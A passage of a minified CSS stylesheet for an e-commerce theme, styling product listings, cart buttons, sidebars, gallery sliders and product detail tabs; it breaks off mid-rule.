.addToCart{text-transform:uppercase;display:block;width:100%;margin-bottom:10px;padding:9px 20px;background:#495057;color:#fff;border-radius:3px;border:none;background:#8d4925;border-color:#8d4925}.products-list .product-table .list-block .addToCart:hover{background:#8d4925;border-color:#8d4925;color:#fff}.products-list .product-table .list-block .addToCart:hover{background:#495057;border-color:#495057}.products-list .product-table .list-block .wishlist,.products-list .product-table .list-block .compare{width:48%;padding:9px 20px;background:#eee;color:#333;border-radius:3px;border:none}.products-list .product-table .list-block .wishlist:hover,.products-list .product-table .list-block .compare:hover{background:#8d4925;border-color:#8d4925;color:#fff}.products-list .product-table .left-block{width:15%;min-width:64px}@media (max-width:767px){.products-list .product-table .left-block{width:35%}}.products-list .product-table .left-block .countdown_box,.products-list .product-table .left-block .button-group{display:none}.products-list .product-table .right-block{width:65%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1}.products-list .product-table .right-block .addToCart{display:none}.products-list .product-table .right-block>*{border-left:1px solid #dbdbdb;margin:0;padding:10px}.products-list .product-table .right-block h4{width:25%;font-weight:400;font-size:14px}@media (max-width:767px){.products-list .product-table .right-block h4{width:60%}}.products-list .product-table .right-block .so-productlist-colorswatch{display:none}.products-list .product-table .right-block .rate-history{width:20%;display:none}.products-list .product-table .right-block .price{width:25%}@media (max-width:767px){.products-list .product-table .right-block .price{width:40%}}.products-list .product-table .right-block .description{width:40%}@media (max-width:767px){.products-list .product-table .right-block .description{display:none}}@media (min-width:992px) and (max-width:1199px){.products-list .product-table .right-block .description,.products-list .product-table .label-product{display:none}.products-list .product-table .right-block h4{width:50%}}@media (min-width:768px) and (max-width:991px){.products-list .product-table .right-block .description,.products-list .product-table .label-product{display:none}.products-list .product-table .right-block h4{width:50%}}@media (max-width:767px){.products-list .product-table .label-product{display:none}}.products-list .product-list ul.so-productlist-colorswatch{text-align:left}.products-list .product-list .box-label{left:5px}.products-list .product-list .product-item-container{display:table;margin-bottom:30px}.products-list .product-list .product-item-container .left-block{width:270px;float:left;border:1px solid #eaeaea;border-radius:3px}@media (max-width:767px){.products-list .product-list .product-item-container .left-block{width:40%}}.products-list .product-list .product-item-container .left-block .product-image-container{text-align:center}.products-list .product-list .product-item-container .left-block .button-group{display:none}.products-list .product-list .product-item-container .list-block{margin-left:270px;padding:0 20px 20px 30px}@media (max-width:767px){.products-list .product-list .product-item-container .list-block{margin-left:0;padding:10px 0 0;clear:both;overflow:hidden}}.products-list .product-list .product-item-container .list-block .btn-button{border:1px solid #eaeaea;border-radius:3px;display:block;margin-right:5px;padding:7px 15px;background-color:#fff;color:#666;text-align:center;float:left}.products-list .product-list .product-item-container .list-block .btn-button i{font-size:16px}.products-list .product-list .product-item-container .list-block .btn-button:hover{background-color:#8d4925;border-color:#8d4925;color:#fff}.products-list .product-list .product-item-container .list-block .addToCart{background-color:#8d4925;border-color:#8d4925;color:#fff;border-radius:3px;font-size:12px;font-size:1.2rem;font-weight:400;text-transform:uppercase}.products-list .product-list .product-item-container .list-block .addToCart i{margin-right:0;font-size:14px}.products-list .product-list .product-item-container .list-block .addToCart:hover{background-color:#495057;border-color:#495057}.products-list .product-list .product-item-container .right-block{margin-left:270px;padding:0 20px 0 30px}@media (max-width:767px){.products-list .product-list .product-item-container .right-block{margin-left:40%;padding:0 10px 0 10px}}.products-list .product-list .product-item-container .right-block .addToCart{display:none}.products-list .product-list .product-item-container .right-block .ratings{margin-bottom:0}.products-list .product-list .product-item-container .right-block h4{margin-bottom:5px;font-weight:400}.products-list .product-list .product-item-container .right-block h4 a{color:#444;font-size:16px;font-size:1.6rem}.products-list .product-list .product-item-container .right-block h4 a:hover{color:#8d4925}.products-list .product-list .product-item-container .right-block .price{display:inline-block;margin:8px 0 8px 0}.products-list .product-list .product-item-container .right-block .description{margin-bottom:20px}@media (max-width:767px){.products-list .product-list .product-item-container .right-block .description{display:none}}@media (max-width:767px){.products-list .product-list .product-item-container .label-product{display:none}}.product-listing .product-grid .so-productlist-colorswatch{position:absolute;top:-10px;left:0;width:100%}@media (min-width:992px){.desktop-offcanvas .sidebar-overlay{background:rgba(0,0,0,.5);display:none;height:100%;opacity:1;position:fixed;top:0;left:0;right:0;width:100%;z-index:9998}.desktop-offcanvas .sidebar-offcanvas{padding-left:15px!important;padding-right:10px!important;background:#fff;width:300px;position:fixed;top:0;bottom:0;z-index:9999;height:100%;overflow-x:scroll;box-shadow:0 0 5px 0 rgba(50,50,50,.75);transition:all 300ms ease-in-out;padding-top:40px;margin:0}.desktop-offcanvas .sidebar-offcanvas #close-sidebar{position:absolute;top:10px;right:20px;font-size:16px;display:block}.desktop-offcanvas .sidebar-offcanvas #close-sidebar:hover{cursor:pointer;color:#f00}.desktop-offcanvas .sidebar-offcanvas.right_column{right:-100%}.desktop-offcanvas .sidebar-offcanvas.left_column{left:-100%}.desktop-offcanvas .sidebar-offcanvas.left_column.active{left:0}.desktop-offcanvas .sidebar-offcanvas.right_column.active{right:0}}.product-detail .open-sidebar,.product-listing .open-sidebar{display:inline-block;border:2px solid #999;padding:3px 15px;letter-spacing:1px;line-height:23px;font-size:10px;vertical-align:top;text-transform:uppercase}.product-detail .open-sidebar:hover,.product-listing .open-sidebar:hover{border-color:#8d4925}.product-detail .open-sidebar{margin-bottom:15px}#close-sidebar{display:none}@media only screen and (max-width:992px){body.open-sboff{height:100%;overflow:hidden}.blog-detail .sidebar-overlay,.blog-list .sidebar-overlay,.product-detail .sidebar-overlay,.product-listing .sidebar-overlay{background:rgba(0,0,0,.5);display:none;height:100%;opacity:1;position:fixed;top:0;left:0;right:0;width:100%;z-index:9998}.blog-detail .sidebar-offcanvas,.blog-list .sidebar-offcanvas,.product-detail .sidebar-offcanvas,.product-listing .sidebar-offcanvas{padding-left:15px!important;padding-right:10px!important;background:#fff;width:300px;position:fixed;top:0;bottom:0;z-index:9999;height:100%;overflow-x:scroll;box-shadow:0 0 5px 0 rgba(50,50,50,.75);transition:all 300ms ease-in-out;padding-top:40px;margin:0}.blog-detail .sidebar-offcanvas #close-sidebar,.blog-list .sidebar-offcanvas #close-sidebar,.product-detail .sidebar-offcanvas #close-sidebar,.product-listing .sidebar-offcanvas #close-sidebar{position:absolute;top:10px;right:20px;font-size:16px;display:block}.blog-detail .sidebar-offcanvas #close-sidebar:hover,.blog-list .sidebar-offcanvas #close-sidebar:hover,.product-detail .sidebar-offcanvas #close-sidebar:hover,.product-listing .sidebar-offcanvas #close-sidebar:hover{cursor:pointer;color:#f00}.blog-detail .sidebar-offcanvas.right_column,.blog-list .sidebar-offcanvas.right_column,.product-detail .sidebar-offcanvas.right_column,.product-listing .sidebar-offcanvas.right_column{right:-100%}.blog-detail .sidebar-offcanvas.left_column,.blog-list .sidebar-offcanvas.left_column,.product-detail .sidebar-offcanvas.left_column,.product-listing .sidebar-offcanvas.left_column{left:-100%}.blog-detail .sidebar-offcanvas.left_column.active,.blog-list .sidebar-offcanvas.left_column.active,.product-detail .sidebar-offcanvas.left_column.active,.product-listing .sidebar-offcanvas.left_column.active{left:0}.blog-detail .sidebar-offcanvas.right_column.active,.blog-list .sidebar-offcanvas.right_column.active,.product-detail .sidebar-offcanvas.right_column.active,.product-listing .sidebar-offcanvas.right_column.active{right:0}}.filter-horizontal .so-filter-option.so-filter-price .input_max,.filter-horizontal .so-filter-option.so-filter-price .input_min{min-width:50px;width:50px}.white-popup{position:relative;background:#FFF;padding:20px;width:auto;max-width:500px;margin:20px auto}.white-popup .mfp-close{background:#999}.mfp-iframe-scaler iframe{padding:20px 10px 10px 10px;height:535px}#product-quick #product{margin-top:20px}#product-quick .product-view .content-product-right .box-review .ratings{margin-right:10px;top:-1px}#product-quick .product-view .content-product-right .title-product h1{margin-bottom:10px}#product-quick .product-view .content-product-right .product-box-desc{padding:10px;border:1px dotted #ddd;margin:0;font-style:italic;color:#999;font-size:12px}#product-quick .product-view .content-product-right .product-box-desc span{font-weight:normal;min-width:100px}#product-quick .list-unstyled{font-size:13px;color:#666;font-weight:normal}.product-layout.product-table .product-item-container .seller_logo{transform:unset;position:static}@media (min-width:1200px) and (max-width:1649px){.product-grid.product-grid-5 .countdown_box{display:none}#product-related .countdown_box{display:none}.product-layout .product-item-container .seller_logo{right:5px}}.category-featured{margin:0 0 50px 0}@media (min-width:1200px){.category-featured .wap-listing-tabs{height:245px;position:relative;z-index:2}}.category-featured .ltabs-wrap .ltabs-tabs-container{margin:0 0 10px;border-bottom:2px solid #eee}.category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab{margin:0 20px 0 0;padding:5px 0}.category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab>span{font-size:18px;font-size:1.8rem;color:#999;padding:0}.category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab>span:hover{color:#8d4925}.category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel{position:relative;font-weight:bold}.category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span{color:#495057}.category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel:after{position:absolute;content:"";width:100%;height:2px;background-color:#8d4925;bottom:-2px;left:0;z-index:2}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev,.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next{border-radius:3px}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev:hover,.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next:hover{color:#fff;background-color:#8d4925;border-color:#8d4925}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots{width:100%;display:inline-block;text-align:center}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot{margin:0 3px;display:inline-block;transition:all 0.3s ease 0s;width:20px}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot span{height:6px;background:#cacaca;display:block;border-radius:3px;margin:0}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot:hover span{background:#8d4925}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active{width:30px}.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active span{background:#8d4925}.category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item{margin:0!important}.category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item .item-inner{margin:0}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container{margin-bottom:0;display:flex}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .left-block{padding:0}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block{text-align:left}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block h4>a{font-size:16px}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available{margin-top:15px}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available{background-color:#eee;height:10px;width:100%;border-radius:7px;position:relative;z-index:2;overflow:hidden}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available .color_width{background:#8d4925;position:absolute;height:100%;left:0;border-radius:7px}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-des{line-height:22px;margin:5px 0 15px}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .rating-num{font-size:12px}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .button-group{margin-top:15px}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button{margin:0 2px;padding:11px 12px;line-height:100%;background-color:white;border:1px solid #dcdcdc}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button:hover{color:#fff;background-color:#8d4925;border-color:#8d4925}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .addToCart{padding:11px 20px}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist,.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare{color:#444;border-radius:50%}.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist span,.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare span{display:none}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.product-category .products-list .product-grid .product-item-container .right-block .price{font-size:0}.tab-content>.active{opacity:1}#button-review{visibility:visible}.zoomContainer{z-index:450}.lightSlider{padding:0}.product_page_price{margin-bottom:10px;margin-top:10px}.product_page_price .price-new{font-size:28px}.product_page_price .price-old{vertical-align:top}.product_page_price .price-tax{margin-bottom:10px;color:#999;font-size:12px;font-weight:normal}.product_page_price .label-product{position:static;display:inline-block;border-radius:2px;height:auto;padding:0 10px;width:auto;line-height:22px;vertical-align:top}.product-detail .so-extraslider{margin:0}.product-detail .producttab .tab-content ul,.product-detail .producttab .tab-content ol{display:block;list-style-type:disc;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px;padding-left:20px}#tab-review input[type=radio]{position:relative;top:2px}#tab-review .contacts-form span span.text-danger{margin-right:15px;margin-top:0}#tab-review .form-group textarea{height:150px}.image-popup-sizechart{background:url([data-uri]) no-repeat left;padding-left:20px;top:0;right:15px;position:absolute;z-index:1}.gallery-button{display:block;clear:both}.gallery-button .gallery-zoom{padding:9px 20px;background:#eee;color:#333;border-radius:3px;border:none;clear:both;cursor:pointer;display:inline-block;margin:10px}.gallery-button .gallery-zoom:hover{background:#8d4925;border-color:#8d4925;color:#fff}.large-image .gallery-button .gallery-zoom{background:none}.gallery-grid{padding:5px}.gallery-grid .thumbnail{border-radius:0;margin:0}.gallery-slider .owl2-stage-outer .owl2-item{transform:scale(.6);transition:0.3s all ease-in-out}.gallery-slider .owl2-stage-outer .center{transform:scale(1.15)}.gallery-slider .owl2-controls{height:0}.gallery-slider .owl2-controls .owl2-nav .owl2-prev,.gallery-slider .owl2-controls .owl2-nav .owl2-next{width:50px;height:80px;line-height:80px;text-align:center;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:rgba(255,255,255,.7);position:absolute;top:50%;margin:0;margin-top:-40px;display:inline-block;border:1px solid #dedfe3;float:none;border-radius:0;z-index:99;opacity:1}.gallery-slider .owl2-controls .owl2-nav .owl2-prev:before,.gallery-slider .owl2-controls .owl2-nav .owl2-next:before{opacity:1;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:30px;transition:all 0.2s ease-in-out 0s}.gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-next,.gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-next{right:-1px;left:auto;border-top-left-radius:3px;border-bottom-left-radius:3px}.gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before,.gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-next:before{content:"\f105"}.gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev,.gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-prev{left:-1px;right:auto;border-top-right-radius:3px;border-bottom-right-radius:3px}.gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before,.gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before{content:"\f104"}.gallery-slider .owl2-controls .owl2-nav .owl2-prev:hover,.gallery-slider .owl2-controls .owl2-nav .owl2-next:hover{background-color:#fff}.gallery-slider .owl2-controls .owl2-nav .owl2-prev,.gallery-slider .owl2-controls .owl2-nav .owl2-next{border-radius:3px}.gallery-slider .owl2-controls .owl2-nav .owl2-prev:hover,.gallery-slider .owl2-controls .owl2-nav .owl2-next:hover{background:#8d4925;color:white}.product-view{margin-bottom:30px}.product-view .content-product-right .rating .rating-box,.product-view .content-product-right .ratings .rating-box{vertical-align:top;line-height:18px}.product-view .content-product-left .large-image{cursor:pointer;display:block;overflow:hidden;position:relative;border:1px solid #dedede;padding:0;border-radius:3px}.product-view .content-product-left .full_slider{margin:0;margin-top:10px}.product-view .content-product-left .full_slider .image-additional{width:100%}.product-view .content-product-left .full_slider .thumbnail{border-color:#dedede;padding:0;border-radius:0;margin-bottom:0}.product-view .content-product-left .full_slider .thumbnail.active{border-color:#222}.product-view .content-product-left .full_slider:hover .owl2-controls{opacity:1}.product-view .content-product-left .full_slider .owl2-controls{opacity:0;transition:.3 all ease-in-out}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next{background-color:#999;border:none;border-radius:0;width:30px;height:30px;line-height:30px;text-align:center;float:left;text-indent:-9999px;overflow:hidden;cursor:pointer;opacity:1;position:absolute;top:50%;z-index:99}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:before,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:before{color:#fff;font-family:'FontAwesome';display:block;text-indent:0!important;width:100%;height:100%;font-size:36px}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-next,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-next{right:0}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-next:before{content:"\f105"}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-prev{left:0}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before{content:"\f104"}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:hover,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:hover{background-color:#8d4925}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:hover:before,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:hover:before{color:#fff}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next{margin-top:-15px}.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:before,.product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:before{font-size:16px}.product-view .content-product-midde{width:100%;display:inline-block}@media (min-width:1200px){.product-view div.col-gallery-slider .product-box-desc{position:absolute;width:45%!important;right:0;transform:translateY(-90%)}.product-view div.col-gallery-slider .short_description{position:absolute;width:45%;right:0}}.product-view .content-product-right{overflow:hidden}.product-view .content-product-right .title-product h1{font-size:22px;font-size:2.2rem;text-transform:capitalize;color:#222;font-weight:500}.product-view .content-product-right .box-review{font-size:12px;font-size:1.2rem;color:#999}.product-view .content-product-right .box-review .ratings{display:inline-block;margin:0 20px 0 0;z-index:0;position:relative}.product-view .content-product-right .box-review a{color:#666;display:inline-block}.product-view .content-product-right .box-review a:hover{color:#8d4925}.product-view .content-product-right .box-review .rating{display:inline-block}.product-view .content-product-right .box-review .order-num{color:#f50;font-weight:600;padding:0 10px;font-size:14px}@media (min-width:1200px){.product-view .content-product-right .box-review .order-num{float:right}}.product-view .content-product-right .box-review .order-num .fa{font-size:22px;padding:0 5px}.product-view .content-product-right .product-box-desc{float:left;width:100%;margin-bottom:20px;position:relative}.product-view .content-product-right .product-box-desc span{display:inline-block;min-width:120px}.product-view .content-product-right .product-box-desc .brand a{color:#666}.product-view .content-product-right .product-box-desc .brand a:hover{color:#8d4925}.product-view .content-product-right .product-label{line-height:24px;margin-top:15px;float:left;width:100%}.product-view .content-product-right .product-label .price{float:left;margin-top:0;margin-bottom:0}.product-view .content-product-right .product-label .list-unstyled{font-size:13px;color:#666;font-weight:normal}.product-view .content-product-right .short_description{display:block;padding-top:20px;clear:both}.product-view .content-product-right .short_description h3{margin-bottom:5px}.product-view .content-product-right .short_description ol{padding:0}.product-view .content-product-right .so-colorswatch-productpage-icons{margin-bottom:15px;text-align:left}.product-view .content-product-right .countdown_box{position:static;margin:0;-webkit-transform:scale(1) translateX(0);-moz-transform:scale(1) translateX(0);-ms-transform:scale(1) translateX(0);-o-transform:scale(1) translateX(0);transform:scale(1) translateX(0);width:100%;margin-bottom:20px}.product-view .content-product-right .countdown_box .countdown_inner{text-align:left}.product-view .content-product-right .countdown_box .countdown_inner .title{padding:0;display:table-cell;vertical-align:top;border-right:1px solid rgba(255,255,255,.2);font-size:14px;text-transform:uppercase;font-weight:600;line-height:40px}.product-view .content-product-right h3{font-size:14px;text-transform:uppercase;font-weight:600}.product-view .content-product-right .box-info-product{float:left;width:100%;margin:0}.product-view .content-product-right .box-info-product .quantity{margin-bottom:25px}.product-view .content-product-right .box-info-product .quantity .control-label{min-width:120px}.product-view .content-product-right .box-info-product .quantity .quantity-control{position:relative;border:1px solid #d6d6d6;border-radius:0}.product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control{float:left;width:40px;height:32px;line-height:32px;padding:0;text-align:center;font-size:16px;background-color:#fff;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6}.product-view .content-product-right .box-info-product .quantity .quantity-control span{width:33px;height:32px;border:none;color:#999;float:left;line-height:32px;padding:0;background-color:#f9f9f9;border-radius:0}.product-view .content-product-right .box-info-product .quantity .quantity-control span:hover{background-color:#efeded;cursor:pointer}.product-view .content-product-right .box-info-product .cart{margin:0 0 10px}.product-view .content-product-right .box-info-product .cart .btn{background-color:#8d4925;border-radius:3px;border:none;color:#fff;font-weight:600;padding:12px;text-transform:uppercase;display:block;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:top;max-width:200px;width:190px}@media (min-width:992px) and (max-width:1199px){.product-view .content-product-right .box-info-product .cart .btn{width:140px}}.product-view .content-product-right .box-info-product .cart .btn.btn-checkout{margin:0 15px;background-color:#b1cc0e}.product-view .content-product-right .box-info-product .cart .btn.btn-checkout:hover{background-color:#889c0b}.product-view .content-product-right .box-info-product .cart .btn:hover{background-color:#65341a}.product-view .content-product-right .box-info-product .add-to-links{font-size:13px;text-transform:uppercase;padding:10px 0;display:inline-block}.product-view .content-product-right .box-info-product .add-to-links .fa{width:27px;height:27px;line-height:25px;text-align:center;margin-right:10px;background:#ffe8e8;border:1px solid #ffe8e8;border-radius:50%}.product-view .content-product-right .share{margin-top:10px}.product-view .content-product-right .share .socials-wrap{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:20px 0}.product-view .content-product-right .share .socials-wrap span{font-size:14px;font-size:1.4rem;color:#222;font-weight:600}.product-view .content-product-right .share .socials-wrap ul{float:right}.product-view .content-product-right .share .socials-wrap ul li{float:left;margin-left:35px}.product-view .content-product-right .share .socials-wrap ul li a{font-size:16px}#product{margin-top:30px}#product div.required .control-label:before{content:'* ';color:#F00;font-weight:bold}#product .image_option_type .product-options{display:inline-block}#product .control-label{font-weight:400}#product .product-options .img-thumbnail{width:22px;height:22px;border-radius:0;padding:1px}#product .radio-type-button{display:inline-block;vertical-align:top;margin:0 7px 5px 0;padding:0}#product .radio-type-button label{padding:0;font-size:14px}#product .radio-type-button input{visibility:hidden}#product .radio-type-button .option-content-box{background:#F3F4F6;display:block;text-align:center;border-radius:4px;padding:5px 10px}#product .radio-type-button .option-content-box.active,#product .radio-type-button .option-content-box.active:hover{background:#666;color:white}#product .radio-type-button .option-content-box:hover{background:#dadada}#product .radio-type-button.option_image .option-name{display:none}#product .option_image label{padding:0}#product .option_image input{visibility:hidden}#product .option_image .option-name{padding:0 5px}#product .option_image .option-content-box{padding:1px}#product .box-date{padding-left:0}#product .box-date label{margin-right:10px;width:80px}#product .box-date input{width:200px}#product .box-date input,#product .box-date button{border-radius:0;position:relative;z-index:0;margin-left:0}#product .box-date .input-group-btn{float:left}#product .box-date button:hover{background:#8d4925;color:#fff}#product .icheckbox.checked:before,#product .iradio.checked:before{background-color:#8d4925;border-color:#8d4925}.thumb-vertical-outer{width:90px;position:relative;float:left;margin-right:15px}.thumb-vertical-outer .thumbnail{border-color:#f7f7f7;padding:0;border-radius:0;margin-bottom:5px}.thumb-vertical-outer .thumbnail.active{border-color:#8d4925}.content-product-midde{margin-top:50px}.producttab .tabsslider.horizontal-tabs{z-index:1;margin-bottom:0;float:left;width:100%;border:none;padding:0}.producttab .tabsslider.horizontal-tabs .nav-tabs{background-color:#f5f5f5;border:none;padding:10px;border-radius:5px;text-align:center}.producttab .tabsslider.horizontal-tabs .nav-tabs li{margin-bottom:0;display:inline-flex;margin:5px;float:none}.producttab .tabsslider.horizontal-tabs .nav-tabs li a{background-color:#fff;float:left;display:block;font-size:14px;color:#222;padding:13px 25px!important;margin:0;cursor:pointer;text-transform:uppercase;font-weight:700;border-radius:0;border:none;border:1px solid #e8e8e8;border-radius:20px;line-height:100%;transition:all 0.2s ease-in-out 0s}.producttab .tabsslider.horizontal-tabs .nav-tabs li.active a,.producttab .tabsslider.horizontal-tabs .nav-tabs li:hover a{background-color:#f2f2f2;border-color:#222;color:#222}.producttab .tabsslider.horizontal-tabs .tab-content{padding:45px 0;display:block;margin:0;background-color:#fff;border-radius:0;border:none}.producttab .tabsslider.horizontal-tabs .tab-content .active{opacity:1}.producttab .tabsslider.vertical-tabs{background-color:#fff;border:1px solid #e6e6e6;padding:0;border-bottom:1px solid #ddd;border-radius:0;margin-bottom:80px}.producttab .tabsslider.vertical-tabs ul.nav-tabs{border-bottom:medium none;margin:0;min-height:180px;padding:0}.producttab .tabsslider.vertical-tabs ul.nav-tabs li{border:none;border-bottom:1px solid #ddd;clear:both;position:relative;width:100%;padding:5px 0;border-right:none}.producttab .tabsslider.vertical-tabs ul.nav-tabs li a{padding:8px 30px;border:none;border-radius:0;font-size:16px;text-transform:uppercase;font-weight:500}.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover{border-color:#ddd}.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a{background:transparent}.producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child{border:none}.producttab .tabsslider.vertical-tabs ul.nav-tabs li:before{content:"";width:5px;height:100%;left:-1px;position:absolute;top:0;transition:all 0.3s ease-in-out 0s;z-index:99}.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover{border-left-color:#8d4925}.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a{color:#8d4925;border:none}.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before{background-color:#8d4925}.producttab .tabsslider.vertical-tabs ul.nav-tabs li.active{border-left-color:#8d4925}.producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before{background-color:#8d4925}.producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a{background:transparent;color:#8d4925;border:none}.producttab .tabsslider.vertical-tabs .tab-content{border:0;border-left:1px solid #e6e6e6;min-height:200px;margin-bottom:0;padding:20px}.product-detail .producttab .tab-content .product-property-title{font-size:16px;color:#222;text-transform:capitalize}.product-detail .producttab .tab-content .product-property-list{padding:0;margin:0 0 30px;list-style:none;display:inline-block;width:100%}.product-detail .producttab .tab-content .product-property-list li{width:50%;float:left;padding:5px 0;border-bottom:1px solid #f4f4f4}.product-detail .producttab .tab-content .product-property-list li .propery-title{float:left;color:#999;min-width:150px}.product-detail .producttab .tab-content .product-property-list li .propery-des{float:left;max-width:300px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#495057}.desc-collapse.showup{max-height:100%}.desc-collapse.showdown{max-height:350px;display:block;overflow:hidden;transition:0.3s all ease-in-out;position:relative;z-index:2}.desc-collapse.showdown:before{display:block;content:"";height:120px;position:absolute;bottom:0;width:100%;left:0;z-index:2;background:linear-gradient(rgba(255,255,255,0) 0,white 100%,#fff)}.button-toggle{display:block;text-align:center;background-color:transparent;padding:10px;position:relative;z-index:1}.button-toggle a{background-color:transparent;text-transform:uppercase;font-weight:400;color:#666}.button-toggle a:hover,.button-toggle a:focus,.button-toggle a:active{color:#8d4925;background-color:transparent;box-shadow:none}.button-toggle a.active .toggle-less{display:block}.button-toggle a.active .toggle-more{display:none}.button-toggle a .toggle-less{display:none}.button-toggle a .toggle-more{display:block}.related-horizontal h3.modtitle{border-bottom:1px solid #eaeaea;display:inline-block;width:100%;position:relative;margin-top:0!important}.related-horizontal h3.modtitle span{font-size:18px;color:#222;font-weight:700;float:left;text-transform:uppercase;margin-bottom:15px}.related-horizontal .related-products{position:static}.related-horizontal .modtitle{margin-bottom:20px}.related-horizontal .related-products-slider{position:relative;z-index:2}#content .related-vertical,#content .upsell-sidebar{position:relative;margin-top:50px}#content .related-vertical .related-products,#content .upsell-sidebar .related-products{position:static}#content .related-vertical h3.modtitle,#content .upsell-sidebar h3.modtitle{border-bottom:1px solid #eaeaea;display:inline-block;width:100%;position:relative;margin-top:0!important}#content .related-vertical h3.modtitle span,#content .upsell-sidebar h3.modtitle span{font-size:18px;color:#222;font-weight:700;float:left;text-transform:uppercase;margin-bottom:12px}@media (min-width:992px) and (max-width:1199px){#content .related-vertical h3.modtitle span,#content .upsell-sidebar h3.modtitle span{font-size:16px}}#content .related-vertical .owl2-controls .owl2-nav,#content .upsell-sidebar .owl2-controls .owl2-nav{position:absolute;top:-8px;right:0}#content .related-vertical .owl2-controls .owl2-nav .owl2-prev,#content .upsell-sidebar .owl2-controls .owl2-nav 